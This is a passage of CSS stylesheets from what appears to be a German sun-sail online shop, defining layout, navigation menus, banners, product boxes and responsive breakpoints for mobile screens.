  background-color: #e9e9e9;
  
}
.sowero-autocomplete-active {
  /*when navigating through the items using the arrow keys:*/
  background-color: DodgerBlue !important;
  color: #ffffff;
}

/*sowero-customer*/

.sowero-customer{
	float:left;
	/*width:33.3%;*/
	width:25%;
	margin-top:20px;
}

.sowero-customer a{
	display:block;
	width:100%;
	text-decoration:none;
	position:relative;
}

.sowero-customer a img{
	max-height:65px;
}

#rs-fachverband a img{
	max-height:80px !important;
}

#shopping_cart_num{
	position:absolute;
	font-size:1.3em;
	color:#ffffff;
	font-weight:bold;
	text-align:center;
	width:28px;
	top:6%;
	right:15%;
	padding:0;
}

.sowero-customer-container{
	padding: 5px 20%;
	position:relative;
}

.sowero-customer-text{
	padding:5px 0;
	text-align:center;
	font-size:1em;
	/*color:#0273bb;*/
	color:#1D5283;
	display:none;
}

#sowero-customer{
	display:block;
	width:auto;
	/*background-color:#0273bb;*/
	background-color:#1d5283;
}

#sowero-customer-links{
	float:right;
	padding:3px;
	text-transform:uppercase;
	color:#ffffff;
	font-size:0.9em;
}

#sowero-customer-links a{
	color:#ffffff;
	text-decoration:none;
}

/*sowero-style-2014*/
#side_topic{
	width:auto;
	margin-bottom:10px;
}

#side_topic h1{
	font-family: "Segoe UI",sans-serif;
	font-size:16px;
	margin-top:5px;
	margin-bottom:10px;
	color:#666666;
}


.Stil1 {
	margin:0;
	padding:0;
	height:100%;
	width:100%;
	font-family: "Segoe UI",sans-serif;; 
	font-weight: normal;
	font-size: small ;
	}

#highTxt {
	position:absolute;
	margin-left:240px;
	width:740px;
	left: 16px;
	top: 26px;
}

#highTxt h1 {
	font-family: "Segoe UI",sans-serif;  ;
	font-size:16px;
	margin-top:5px;
	margin-bottom:10px;
	color:#666666;
	
	}
	
.HeaderContent {
	font-family:'Segoe UI',sans-serif;
	font-size:16px;
	line-height: 24px;
	margin-bottom:0px;
	color:#666666;
	
	}

.InfoHeadline{
    font-family: "Segoe UI",sans-serif;
	font-size:14px;
	line-height: 24px;
	margin-bottom:0px;
	font-weight:bold;
	color:#666666;
}


.banner {
	position:relative;
	margin-left:5px;
	width: 750px;
	height:260px;
	overflow: auto;
	font-size: 18px;
	line-height: 24px;
	text-align: left;
	color: #000000;
	text-shadow: 0 0 1px rgba(0,0,0,.05), 0 1px 2px rgba(0,0,0,.3);
	background: #FFFFFF;
	
}



.banner ul {
		list-style: none;
		width: 750px;
		height:260px;
}

.banner ul li {
		display: block;
		float: left;
		width: 750px;
		padding: 0px;
		min-height: 275px;
		
/*		-webkit-background-size: 100% 100%;*/
		/*-moz-background-size: 100% 100%;
		-o-background-size: 100% 100%;
		-ms-background-size: 100% 100%;*/
/*		background-size: 100% 100%;*/
		
		/*box-shadow: inset 0 -3px 6px rgba(0,0,0,.1);*/
	}
	
.banner h1, .banner h2 {
        margin:10px;
		margin-bottom:5px;
		font-size: 35px;
		line-height: 45px;
		color: #fff;
		
	}
	
.banner h3 {
        margin:10px;
		margin-bottom:5px;
		font-size: 18px;
		line-height: 24px;
		color: #fff;
		
	}
	
.banner .btn {
		display: inline;
		margin: 10px;
		padding: 9px 22px 7px;
		clear: both;
		
		color: #fff;
		font-size: 12px;
		font-weight: bold;
		text-transform: uppercase;
		text-decoration: none;
		
		border: 2px solid rgba(255,255,255,.4);
		border-radius: 5px;
}

.banner .btn:hover {
			background: rgba(255,255,255,.05);
		}

.banner .btn:active {
			/*-webkit-filter: drop-shadow(0 -1px 2px rgba(0,0,0,.5));
			-moz-filter: drop-shadow(0 -1px 2px rgba(0,0,0,.5));
			-ms-filter: drop-shadow(0 -1px 2px rgba(0,0,0,.5));
			-o-filter: drop-shadow(0 -1px 2px rgba(0,0,0,.5));
			filter: drop-shadow(0 -1px 2px rgba(0,0,0,.5));*/
		}
		
.banner .btn, .banner .dot {
		/*-webkit-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));
		-moz-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));
		-ms-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));
		-o-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));
		filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));*/
}
	
.banner .dots {
		position: absolute;
		left: 300px;
		right: 0;
		bottom: -10px;
}

.banner .dots li {
			display: inline-block;
			width: 10px;
			height: 10px;
			margin: 0 4px;
			
			text-indent: -999em;
			
			border: 2px solid  #CC3300;
			border-radius: 6px;
			
			cursor: pointer;
			opacity: .4;
			
			/*-webkit-transition: background .5s, opacity .5s;
			-moz-transition: background .5s, opacity .5s;
			transition: background .5s, opacity .5s;*/
		}

.banner .dots li.active {
				background: #CC0000;
				opacity: 1;
}

.ProduktMenu3 {
width:235px;
height:180px;
border:#CCCCCC;
border-style:solid;
border-width:thin;
margin-top:15px;
margin-right:15px;
float:left;
}

.ProduktMenu3 h6
{
text-align:right;
/*position:top;*/
margin-left:0px;
margin-top:145px;
font-family:'Trebuchet MS', Arial, sans-serif;
top:0px;
padding-left:10px;
font-size: 18px;
line-height: 24px;
background-color:#CCCCCC;
color:#0066CC;
text-shadow: 0 0 1px rgba(0,0,0,.05), 0 1px 2px rgba(0,0,0,.3);
text-decoration:none;
z-index:1000;
 
}


.ProduktMenu3 h6:hover
{
text-align:right;
margin-top:145px;
font-family:'Trebuchet MS', Arial, sans-serif;
top:0px;
padding-left:10px;
font-size: 18px;
line-height: 24px;
background: #33FF66;
color:#0066CC   ;
text-shadow: 0 0 1px rgba(0,0,0,.05), 0 1px 2px rgba(0,0,0,.3);
}

.opacity {   
   /* opacity: 0.8;       /* modern browser */  
    /*-moz-opacity: 0.8;  /* older Mozilla browser */  
    /*-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; /* IE8 in Standard Compliant Mode */  
    /*filter:alpha(opacity=80); /* IE5.x -7.0 */  
}   

#VertMenuHeader {
 font-family: Verdana, Arial, Helvetica, sans-serif;
 top:0px;
 background-color: #CCCCCC;
 padding-left:5px;
 padding-bottom:3px;
 color: #666666;
 width:180px;
 height:20px;
 font-size: 12px;
 line-height: 20px;
 text-shadow: 0 0 1px rgba(0,0,0,.05), 0 1px 2px rgba(0,0,0,.3);
}

.div_center{
	text-align:center;
	width:auto;
}

.div_justify{
	text-align:justify;
}

.div_left{
	text-align:left;
}

.div_right{
	text-align:right;
}

.produktgruppe_img{
	vertical-align:middle;
	width:25px;
	height:25px; 
}

.tab_image_right{
	float:right;
	margin:10px;
}

.tab_image_left{
	float:left;
	margin:10px;
}

.produktausfuehrung{
	width:353px;
	height:auto;
	margin-right:0px;
	float:left
}

.produktausfuehrung {
	float: left;
	width: 50%;
	
}

.produktausfuehrung_content{
	width:auto;
	margin:5px;
	padding:5px;
	border: 1px solid #CCCCCC;
}

.produktausfuehrung_content h2{
	margin:0px;
	padding:0px;
	font-size:1.3em;
	font-weight:bold;
}

.produkt_header{
	background-color:#cccccc;
	margin-bottom:10px;
}

.produkt_header_price{
	float:left;
}

.produkt_header_text{
	float:left;
	margin:0px;
	margin-top:5px;
	padding:0px;
	font-size:1.1em;
	font-weight:bold;
	padding-left:5px;
}

.produkt_header_text h2{
	
	margin:0px;
	margin-top:5px;
	padding:0px;
	font-size:1.3em;
	font-weight:bold;
	padding-left:5px;
}

.produkt_header_button{
	float:right;
	margin-top:5px;
	margin-right:5px;
}

.to_konfig_image{
	width:220px;
	height:36px;
}

.marquee_text1{
	font-size:1.1em;
	color:#3333CC;
	font-family: "Segoe UI",sans-serif;
}

.marquee_text2{
	font-size:1.1em;
	color:#FF0000;
	font-family: "Segoe UI",sans-serif;
}

.sonnensegel_form{
	float:left;
	width:20%;
}

.sonnensegel_form_header{
	text-align:center;
	font-weight:bold;
	padding:5px;
}

.sonnensegel_form_image{
	width:auto;
	padding:5px;
}

.sonnensegel_form_image img{
	width:100%;
}

.tab_three1{
	float:left;
	width:40%;
}
.tab_three2{
	float:left;
	width:30%;
}

.tab_three_content{
	width:auto;
	padding:5%;
}

.tab_three_content img{
	width:100%;
}

.TitelH {
 font-family: "Segoe UI",sans-serif;  ;
 color: #0066FF  ;  
 font-size: 20px;
 line-height: 30px;
 font-weight:bolder;
 
}

#seiten_abschluss {
background-image:url(../_css/fooder-ground.jpg); 
background-repeat:no-repeat;
position:relative;
width:979px;height:235px;margin-left:1px;
}

#b_links {
float:left;margin-left:330px;margin-top:0px; background-color:#FFFFFF;width:170px; height:180px; border-color:#003399; border-style:solid; border-width:thin;padding:5px;
}

#b_rechts {
float:right;margin-right:30px;margin-top:0px;background-color:#FFFFFF;width:170px; height:180px; border-color:#003399; border-style:solid; border-width:thin;padding:5px;
}

#b_mitte { 
margin-left:550px;margin-top:3px;background-color:#FFFFFF;width:170px; height:180px; border-color:#003399; border-style:solid; border-width:thin;padding:5px;
}

#b_text {
margin-left:330px;margin-top:10px;
}

#sowero_jumpup_btn{
	display:none;
	background-color:#AC5258;
	position:fixed;
	bottom:10px;
	padding:10px;
	width:50px;
	left: 50%;
    margin-left: -25px;
	border:1px solid #ffffff;
	border-radius:25px;
	cursor:pointer;
	color:#ffffff;
}

#sowero_jumpup_btn:hover{
	background-color:#1d5283;
}

#sowero_menue_img{
	display:inline;
	height:15px;
	margin-left:10px;
}

.author-box {
	display: flex;
	align-items: center;
	gap: 16px;
	padding: 16px;
	margin: 10px 0;
	border: 1px solid #cccccc;
	background-color: #ffffff;
}

.author-box .author-image img {
	border-radius: 50%;
	border: 2px solid #ccc;
	width: 120px;
	height: 120px;
	object-fit: cover;
}

.author-box .author-info {
	flex: 1;
	font-size: 1em;
	color: #333;
}

.author-box .author-info strong {
	font-size: 17px;
	color: #000;
}

.author-box .author-info a {
	color: #006699;
	text-decoration: none;
}

.author-box .author-info a:hover {
	text-decoration: underline;
}

/* === Allgemein neue Navigation === */
.main-navigation {
	font-family: sans-serif;
	position: relative;
	z-index: 1000;
	background-color:#1d5283;
}

.menu-toggle {
	display: none;
	color:#ffffff;
	width: 100%;
	padding: 0.5rem;
	font-size: 1.25rem;
	border: none;
	cursor: pointer;
	text-align: center;
	background-color:#1d5283;
}

/* === Desktop-Menü === */
.desktop-nav {
	display: flex;
	list-style: none;
	gap: 1rem;
	justify-content: center;
	padding: 0;
	margin: 0;
}

.desktop-nav li a {
	text-decoration: none;
	color: #fff;
	font-size:1.3rem;
	font-weight: 600;
	padding: 0.5rem 1rem;
	display: inline-block;
	position: relative;
}

.desktop-nav li:hover *{
	background-color:#ffffff;
	color: #1d5283;
}

.has-mega:hover + .mega-wrapper .mega-menu,
.has-mega:focus + .mega-wrapper .mega-menu {
	display: block;
}

/* === Mega-Menü === */
.mega-wrapper {
	position: absolute;
	left: 0;
	width: 100%;
	background: #fff;
	box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15); /* hier ist der Schatten */
}

.mega-menu {
	display: none;
	padding: 0;
	width: 100%;
}

.mega-inner {
	display: grid;
	max-width: 960px;
	margin: 0 auto;
	gap: 0rem 1rem;
}

.columns-1 {
	grid-template-columns: 1fr;
}

.columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.mega-col {
	display: flex;
	flex-direction: column;
}

.mega-column h4 {
	margin-bottom: 0.5rem;
	font-size: 1.1rem;
	color: #111;
}

.mega-column ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.mega-column li {
	margin-bottom: 0.5rem;
}

.mega-column li a {
	color: #444;
	text-decoration: none;
}

.mega-column li a:hover {
	text-decoration: underline;
}

.mega-menu a {
    text-decoration: none;
    color: #000000;
}

.mega-menu a:hover {
    color: #1d5283;
}

.mega-menu li {
    margin: 5px 0 0 0;
    list-style-type: square;
    border-bottom: 1px dotted #cccccc;
}

#mega-glossar li{
	list-style-type: none !important;
}

/* === Offcanvas Menü (Mobile) === */
#menu-overlay {
  display: none;
  position: fixed;
  top: 0; left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.5); /* halbtransparentes Grau */
  z-index: 999; /* über dem Inhalt, unter dem Menü */
}

body.menu-open {
  overflow: hidden;
}

body.menu-open #menu-overlay {
  display: block;
}

body.menu-open #trustbadge-container-98e3dadd90eb493088abdc5597a70810{
	display: none !important;
}

body.menu-open #Elfsight{
	display: none !important;
}

body.menu-open #cmpwrapper{
	display: none !important;
}

#info-offcanvas-menu{
	padding-bottom:60px;
}

.offcanvas {
	position: fixed;
	top: 0;
	left: 0;
	height: 100vh;
	width: 85%;
	max-width: 320px;
	background-color: #f2f2f2;
	box-shadow: 2px 0 5px rgba(0,0,0,0.2);
	transform: translateX(-100%);
	transition: transform 0.3s ease;
	z-index: 2147483648;
	/*padding: 1rem;*/
	overflow-y: auto;
}

.offcanvas.open {
	transform: translateX(0);
}

.offcanvas-title {
	font-size: 1.2rem;
	padding: 0.6rem;
	font-weight: bold;
	color:#1d5283;
	border-bottom: 1px solid #cccccc;
}

.offcanvas-close {
	background-color: #cccccc;
	color:#000000;
	border: none;
	font-size: 1.2rem;
	cursor: pointer;
	/*position: absolute;*/
	/*top: 1rem;*/
	/*right: 1rem;*/
	padding: 0.6rem;
	font-weight:bold;
	display: flex;
	justify-content: space-between;
	align-items: center;
	width:100%;
}

.offcanvas-close .submenu-icon{
	color:#000000;
	font-size: 1.5rem;
}

.offcanvas-submenu{
	display:none
}

.offcanvas-nav,
.offcanvas-submenu ul {
	list-style: none;
	padding: 0 0 0 0;
	margin: 0;
}

.offcanvas-nav li,
.offcanvas-submenu li {
	margin-top: 0.25rem;
	/*padding-bottom: 0.25rem;*/
	/*border-bottom: 1px solid #ccc;*/
}

.offcanvas-nav a,
.offcanvas-submenu a {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 0.5rem;
	font-size: 1.2rem;
	text-decoration: none;
	color: #000;
  
}

.submenu-back {
	background: none;
	border: none;
	font-size: 1.2rem;
	padding: 0.5rem;
	cursor: pointer;
	display: block;
	color: #000;
}

.submenu-icon {
	font-size: 1.4rem;
	color: #000;
}

.offcanvas-icons {
	display: flex;
	justify-content: center;
	align-items: center;
	margin-top: 1rem;
	padding-top: 1rem;
	border-top: 1px solid #ccc;
	gap: 0.05rem;
}

.icon-only {
	display:block;
}

.icon-only img {
	width: 75px;
	height: 75px;
	object-fit: contain;
	opacity: 0.85;
	transition: opacity 0.3s ease;
}

.icon-only img:hover {
	opacity: 1;
}

.sowero-video-wrapper{
	position:relative;
	padding-bottom:56.25%;
	height:0;
	overflow:hidden;
	max-width:100%
}

.sowero-video-wrapper iframe{
	position:absolute;
	inset:0;
	width:100%;
	height:100%
}

@media screen and (max-width: 1180px) {
	/*body{
		padding-top:50px;
	}*/
	
	#sowero-social-support{
		position:absolute;
		width:960px;
		height:auto;
		top:0;
		left: 0; 
		right: 0; 
		margin-left: auto; 
		margin-right: auto; 
	}
	
	.sowero-social-support-container{
		width:auto;
		border:0;
		background-color:transparent;
	}
	
	#sowero-header{
		margin-top:0px;
	}
	
	.sowero-ss-facebook{
		float:left;
		width:100px;
		margin:5px 5px 5px 10px;
	}
	
	.sowero-ss-google{
		float:left;
		width:100px;
		margin:5px 5px 5px 5px;
	}
	
	.sowero-ss-twitter{
		float:left;
		width:100px;
		margin:5px 5px 5px 5px;
	}
	
	.sowero-ss-instagram{
		float:left;
		width:100px;
		margin:5px 5px 5px 5px;
	}
	
	.sowero-ss-email{
		float:left;
		width:100px;
		margin:5px 5px 5px 5px;
	}
	
	.sowero-ss-faq{
		float:left;
		width:100px;
		margin:5px 5px 5px 5px;
	}
	
	.sowero-ss-referenzen{
		float:left;
		width:100px;
		margin:5px 5px 5px 5px;
	}
}

@media screen and (max-width: 960px) {
	.sowero-25{
		width:50%;
	}
	
	#sowero-social-support{
		width:100%;
	}
	
	#sowero-header{
		background-image:none;
		background-color:#ffffff;
		margin-top:0;
	}
	
	/*Die Content Box wird auf Bildschirmgr��e angepasst*/
	.sowero-box{
		width:100%;
	}
	
	#header{
		position:relative;
		padding-top:5px;
		/*padding-bottom:40px;*/
		/*neue Ansicht*/
		padding-bottom:5px;
	}
	
	#sowero-hotline{
		display:block;
		width:100%;
		/*margin-top:52px;*/
	}
	
	#sowero-hotline a{
		color:#ffffff;
		text-decoration:none;
	}
	
	#sowero-logo{
		width:50%;
	}
	
	#sowero-logo img{
		height:60px;
		margin-top:10px;
	}
	
	#header-details{
		width:50%;
	}
	
	#header-warenkorb{
		width:100%
	}
	
	.sowero-customer{
		/*width:25%;*/
		margin-top:10px;
		width:20%;
	}
	
	.sowero-customer-text{
		font-size:0.9em;
	}
	
	.sowero-customer a img{
		max-height:50px;
	}
	
	#header-links{
		position:absolute;
		top:100px;
		left:0;
		padding:0px;
		width:100%;
		/*neue Ansicht*/
		display:none;
	}
	
	#sowero-trusted-shops{
		display:none;
	}
	
	/*#sowero-chip2022{
		display:none;
	}*/
	
	#sowero-suche{
		float:clear;
		padding:10px 0;
		width:100%;
		/*neue Ansicht*/
		display:none;
	}
	
	#sowero-suche-icon{
		display:block;
	}

	#inp_suche{
		width:450px;
	}
	
	#warenkorb{
		height:80px;
	}
	
	#warenkorbanz{
		width:100%;
		height:80px;
		margin:0; 
		padding:0; 
		border:none;
	}
	
	#sowero-menue{
		width:auto;
		/*background-color:#0273bb;*/
		background-color:#1d5283;
		display:block;
	}
	
	.navigation_entrys:hover{
		background-color:transparent;
		color:#ffffff;
	}
	
	.navigation_entrys.hover{
		background-color:transparent;
		color:#ffffff;
	}
	
	#sowero-navigation{
		display:none;
	}
	
	#navigation_menue_content{
		display:none;
	}
	
	.navigation_entry_div{
		float:none;
	}
	
	.navigation_entrys{
		text-align:center;
	}
	
	#sowero-side-content{
		display:none;
	}
	
	#sowero-side-content-glossar{
		width:100%;
	}
	
	.sowero-side-content{
		display:none;
	}
	
	#slider1_container{
		display:none;
	}
	
	#sowero-main-content{
		width:100%;
	}
	
	#sowero-main-content-glossar{
		width:100%;
	}
	
	.sowero-main-contents{
		margin-right:0px;
	}
	
	#sowero-main-text{
		margin-right:0px;
	}
	
	.service_buttons{
		display:none;
	}
	
	.sowero_footer{
		width:50%;
		display:none;
	}
	
	.footer-mobile{
		display:block;
	}
	
	.footer-none-mobile{
		display:none;
	}
	
	.sowero-produkt-container33{
		width:100%;
	}
	
	.sowero-produkt-container-left33{
		margin-right:0px;
	}

	.sowero-produkt-container-middle33{
		margin-right:0px;
		margin-left:0px;
	}

	.sowero-produkt-container-right33{
		margin-right:0px;
		margin-left:0px;
	}
	
	.sowero-produkt-container-content-img33 img{
		display:block;
		max-height:100%;
		width:auto;
		margin:0 auto;
	}
	
	.sowero-produkt-container-content-img50{
		max-height:auto;
	}
	
	.sowero-info-header{
		float:none;
		width:100%;
		margin-top:0px;
		margin-right:0px;
		margin-bottom:10px;
	}
	
	.sowero-produkt-container-left-really{
		margin-right:5px;
	}

	.sowero-produkt-container-right-really{
		margin-right:0px;
		margin-left:5px;
	}
	
	.sowero-25-mobile{
		width:50%
	}
	
	.sowero-50-mobile{
		width:100%
	}
	
	.sowero-33-mobile{
		width:100%
	}
	
	.sowero-66-mobile{
		width:100%
	}
	
	.sowero-main-contents-image{
		margin-right:0px;
	}
	
	.sowero-60-mobile{
		width:100%;
	}
	
	.sowero-40-mobile{
		width:100%;
	}
	
	.sowero_link_to_konfig{
		display:block;
		width:90%;
		margin-top:10px;
		margin-right:auto;
		margin-left:auto;
		margin-bottom:10px;
		padding:10px;
		border:1px solid #cccccc;
		/*background-color:#fbba1d;*/
		background-color:#ac5258;
		font-size:1.3em;
		/*color:#000000;*/
		color:#ffffff;
		font-weight:bold;
		text-align:center;
		text-decoration:none;
	}
	
	#tab-container{
		margin-right:0px;
	}
	
	.sowero_download_button{
		width:90%;
		font-size:1.3em;
	}
	
	#tab4 iframe{
		width:100% !important;
	}
	
	#tab1 .sowero-25{
		width:25% !important;
	}
	
	#tab3 .sowero-25{
		width:25% !important;
	}
	
	#info_main_content .sowero-25{
		width:25% !important;
	}
	
	
	
	#rs-fachverband a img{
		max-height:65px !important;
	}
	
	#shopping_cart_num{
		font-size:1.1em;
		width:20px;
		top:10%;
		right:27%;
	}
	
	#sowero-muster{
		margin-top:10px;
	}
	
	.mobile-960{
		display:block;
	}
	
	/* === Responsive neue Navigation === */
	.desktop-nav,
	.mega-wrapper {
		display: none;
	}

	.menu-toggle {
		display: inline-block;
	}
}

@media screen and (max-width: 767px){
	#sowero-logo img{
		height:50px;
	}
	
	#header-links{
		top:85px;
	}
	
	#warenkorb{
		height:70px;
	}
	
	.mobile{
		display:block;
	}
	
	.desktop{
		display:none;
	}
	
	.desktop-inline{
		display:none;
	}
	
	.mobile-small{
		font-size:0.8em;
	}
	
	.sowero-produkt-container{
		width:100%;
	}
	
	.sowero-produkt-container-left{
		margin-right:0px;
	}
	
	.sowero-produkt-container-right{
		margin-right:0px;
	}
	
	#inp_suche{
		width:350px;
	}
	
	.sowero-customer{
		width:25%;
		margin-top:0px;
	}
	
	#sowero-suche{
		margin-top:-5px;
	}
	
	.sowero-25-mobile{
		width:100%
	}
	
	#tab1 .sowero-50{
		width:100%;
	}
	
	#tab1 .sowero-55{
		width:100%;
	}
	
	#tab1 .sowero-60{
		width:100%;
	}
	
	#tab1 .sowero-70{
		width:100%;
	}
	
	#tab1 .sowero-30{
		width:100%;
	}
	
	#tab1 .sowero-20{
		width:20%;
	}
	
	#tab1 .sowero-25{
		width:25%;
	}
	
	#tab1 .sowero-60-right{
		width:100%;
	}
	
	#tab1 .sowero-50-right{
		width:100%;
	}
	
	#tab2 .sowero-33{
		width:100%;
	}
	
	#tab2 .sowero-60{
		width:100%;
	}
	
	#tab2 .sowero-40{
		width:100%;
	}
	
	#tab2 .sowero-50-right{
		width:100%;
	}
	
	#tab3 .sowero-50-right{
		width:100%;
	}
	
	#tab3 .sowero-50{
		width:100%;
	}
	
	#tab3 .sowero-25{
		width:25%;
	}

	
	/*f�r Stoffmodul*/
	
	#info_main_content .sowero-80{
		width:100%;
	}
	
	#material_attributes .sowero-20{
		width:100%;
	}
	
	#info_main_content .sowero-60{
		width:100%;
	}
	
	#info_main_content .sowero-40{
		width:100%;
	}
	
	#info_main_content .sowero-25{
		width:25%;
	}
	
	#info_main_content .sowero-50-right{
		width:100%;
	}
	
	#info_main_content .sowero-65{
		width:100%;
	}
	
	#info_main_content .sowero-35{
		width:100%;
	}
	
	#info_main_content .sowero-70{
		width:100%;
	}
	
	#info_main_content .sowero-30{
		width:100%;
	}
	
	#shopping_cart_num{
		right:25%;
	}
	
	.sowero-20-mobile{
		float:left;
		width:50%
	}
	
	#sitenavigation:has(ol){
		font-size:0;
	}

	#sitenavigation ol {
		font-size:0.9em;
	}
	
	#sitenavigation li {
        display: none;
    }
	
	#sitenavigation li:nth-last-child(-n+2) {
		display:inline;
	}
	
	/*#sitenavigation li:before {
		content:"›";
	}*/
	
	#sowero-chip2022{
		display:none;
	}
}

@media screen and (max-width: 690px){
	.sowero-ss-referenzen{
		display:none;
	}
}

@media screen and (max-width: 650px){
	#GTS_CONTAINER{
		position:fixed;
		right:0;
		bottom:0;
		-webkit-box-shadow: 0px 0px 10px 2px rgba(153,153,153,0.5);
		-moz-box-shadow: 0px 0px 10px 2px rgba(153,153,153,0.5);
		box-shadow: 0px 0px 10px 2px rgba(153,153,153,0.5);
	}
	
	body{
		/*padding-top:50px;*/
	}
	
	#sowero-hotline{
		margin-top:0;
	}
	
	#shopping_cart_num{
		right:26%;
	}
	
	#Elfsight{
		display:none;
	}
}

@media screen and (max-width: 570px){
	.sowero-ss-google{
		display:none;
	}
	
	#sowero-logo img{
		height:50px;
	}
	
	#shopping_cart_num{
		right:20%;
	}
	
	.sowero-customer a img{
		max-height:60px;
	}
	
	.sowero-customer-text{
		display:none;
	}
	
	.sowero-customer-container{
		padding: 5px 10px;
	}
	
	.author-box {
		flex-direction: column;
		text-align: center;
	}

	.author-box .author-info {
		font-size: 14px;
	}

	.author-box .author-image img {
		width: 80px;
		height: 80px;
	}
}

@media screen and (max-width: 460px){
	.sowero-ss-email{
		display:none;
	}
	
	#sowero-logo img{
		height:35px;
	}
	
	#warenkorb{
		height:60px;
	}
	
	#sowero-suche{
		padding:5px 0;
		margin-top:-25px;
	}
	
	/*#shopping_cart_num{
		font-size:1.1em;
		right:18%;
	}*/
	
	.sowero-customer{
		float:left;
		/*width:33.3%;*/
		width:25%;
	}
	
	#shopping_cart_num{
		top:16%;
		right:10%;
		font-size:1.1em;
	}
	
	.sowero-customer a img{
		max-height:45px;
	}
	
	#sowero-customer-links{
		font-size:0.8em;
	}
	
	.sowero-customer-container{
		/*padding: 10px 10px;*/
		padding: 10px 5px;
	}
	
	#trusted_shop{
		display:none;
	}
	
	#rs-fachverband{
		display:none;
	}
	
	.mobile-460{
		display:block;
	}
	
	.desktop-460{
		display:none;
	}
}

@media screen and (max-width: 420px){
	#header-links{
		top:100px;
	}
	
	.sowero-20-mobile{
		float:left;
		width:100%
	}
	
	.sowero-50{
		width:100%;
	}
	
	.sowero-50-left{
		width:100%;
	}
	
	.sowero-45{
		width:90%;
	}
	
	.sowero-40{
		width:100%;
	}
	
	.sowero-60{
		width:100%;
	}
	
	.sowero-5{
		width:10%;
	}
	
	#inp_suche{
		width:250px;
	}
	
	.sowero-70-mobile{
		width:100%;
	}
	
	.sowero-30-mobile{
		width:100%;
	}
	
	.sowero-33-mobile{
		width:100%;
	}
	
	#tab1 .sowero-20{
		width:33.3%;
	}
	
	#tab3 .sowero-75{
		width:100%;
	}
	
	#tab3 .sowero-25{
		display:none;
	}
	
	#tab38 .sowero-20{
		width:100%;
	}
	
	#tab38 .sowero-30{
		width:100%;
	}
	
	#tab5 .sowero-20{
		width:33.3%;
	}
	
	#tab5 .sowero-65{
		width:100%;
	}
	
	#tab5 .sowero-35{
		width:100%;
	}
	
	#tab5 .sowero-20{
		width:100%;
	}
	
	#tab5 .sowero-30{
		width:100%;
	}
	
	#tab5 .sowero-70{
		width:100%;
	}
	
	.sowero-info-panel .sowero-70{
		width:100%;
	}
	
	.sowero-info-panel .sowero-30{
		width:100%;
	}
	
	#info_main_content .sowero-20{
		width:100%;
	}
	
	#info_main_content .sowero-30{
		width:100%;
	}
	
	.schattenplus-info .sowero-33{
		width:100%;
	}
	
	.schattenplus-info .sowero-66{
		width:100%;
	}
	
	#formular .sowero-35{
		width:100%;
	}
	
	#formular .sowero-65{
		width:100%;
	}
	
	#formular .sowero-50{
		width:100%;
	}
	
	#formular .sowero-35 .sowero-50{
		width:50%;
	}
	
	#sowero-social-support .sowero-40{
		width:40% !important;
	}
	
	#sowero-social-support .sowero-60{
		width:60% !important;
	}
	
	.sowero-customer a img{
		max-height:50px;
	}
	
	#shopping_cart_num{
		top:18%;
		right:8%;
		font-size:0.9em;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.sowero.de/sowero-shop24/_css/sowero-shop24.css
body_size: 3094
content:
* {
	font-family: 'Ubuntu', 'Segoe UI', Arial, sans-serif;
	font-size: 13px;
	font-style: normal;
	line-height: normal;	
}

h1{
	text-align:left;
	font-size:1.8em;
	margin:0;
}

.sowero-shop24-h1-big{
	font-size:2.5em;
}

.sowero-shop24-h1-artikel{
	font-size:2.0em;
	margin:0;
	padding:0;
}

.sowero-shop24-h2-artikel{
	font-size:1.2em;
	margin:0;
	margin-top:10px;
	padding:0;
}

a{
	text-decoration:none;
	/*color:#0273bb;*/
	color:#1d5283;
}

a:hover{
	color:#000000;
}

.sowero-content20{
	padding:20px;
}

.sowero-shop24-link{
	text-decoration:none;
	font-weight:bold;
	color:#db0000;
}

#sowero-shop24-menue{
	width:auto;
	background-color:#999999;
	display:none;
}

#sowero-shop24-navigation{
	width:auto;
	background-color:#999999;
}

.navigation_entrys{
	font-size:1.1em;
	padding:10px 14px;
}

#navigation_menue{
	border-bottom:10px solid #999999;
}

.navigation_menue_entrys li{
	margin:5px 0 0 0;
	list-style-type:none;
	border-bottom:none;
}

/*Z-Slider anpassen*/
.z-text-link{
	color:#999999;
}

.z-text-link-selected{
	background-color:#999999;
	border-top:1px solid #999999;
	border-bottom:1px solid #999999;
}

.sowero-shop24-left-menue{
	float:left;
	width:25%;
}

.sowero-shop24-left-menue-content{
	padding:0 10px 0 0;
}

.sowero-shop24-left-menue-box{
	width:auto;
	background-color:#e5e5e5;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius:10px;
	margin-bottom:10px;
	padding-bottom:10px;
}

.sowero-shop24-left-menue-box-header{
	width:auto;
	background-color:#b3b3b3;
	color:#ffffff;
	font-weight:bold;
	font-size:1.1em;
	padding:10px 15px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-top-right-radius: 10px;
	border-top-right-radius:10px;
	-webkit-border-top-left-radius: 10px;
	-moz-border-top-left-radius: 10px;
	border-top-left-radius:10px;
}

.sowero-shop24-left-menue-box-header a{
	color:#ffffff;
	text-decoration:none;
}

.sowero-shop24-left-menue-box-header a:hover{
	color:#000000;
}

.sowero-shop24-left-menue-box-link{
	display:block;
	padding:10px;
	text-decoration:none;
	color:#000000;
	border-bottom:1px dotted #999999;
	background-color:#ffffff;
}

.sowero-shop24-left-menue-box-link:hover{
	background-color:#e5e5e5;
}

.sowero-shop24-left-menue-box-link-img{
	display:block;
	padding:0 2px;
	text-decoration:none;
	color:#000000;
}

.sowero-shop24-left-menue-box-filter{
	padding:10px 15px;
	text-decoration:none;
	color:#000000;
}

.sowero-shop24-left-menue-box-filter input{
	display:block;
	float:left;
}

.sowero-shop24-left-menue-box-filter-text{
	float:left;
	margin-left:5px;
	margin-top:2px;
}

.sowero-shop24-main{
	float:left;
	width:75%;
}

.sowero-shop24-main-content{
	padding:0 0 0 0;
}

.sowero-shop24-ul {
	list-style-type:none;
}

